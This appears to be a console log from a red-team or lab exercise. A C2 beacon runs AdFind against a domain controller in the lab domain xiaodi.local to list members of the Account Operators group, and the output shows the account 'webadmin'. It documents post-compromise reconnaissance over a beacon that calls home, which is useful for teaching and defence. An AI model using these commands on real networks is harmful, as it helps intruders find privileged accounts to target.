 beacon> shell adfind.exe -h 192.168.3.33:389 -s subtree -b CN="Account Operators",CN=Builtin,DC=xiaodi,DC=local member
[*] Tasked beacon to run: adfind.exe -h 192.168.3.33:389 -s subtree -b CN="Account Operators",CN=Builtin,DC=xiaodi,DC=local member
[+] host called home, sent: 135 bytes
[+] received output:
AdFind V01.62.00cpp Joe Richards (support@joeware.net) October 2023
Using server: DC.xiaodi.local:389
Directory: Windows Server 2012 R2
dn:CN=Account Operators,CN=Builtin,DC=xiaodi,DC=local
>member: CN=webadmin,CN=Users,DC=xiaodi,DC=local
1 Objects returned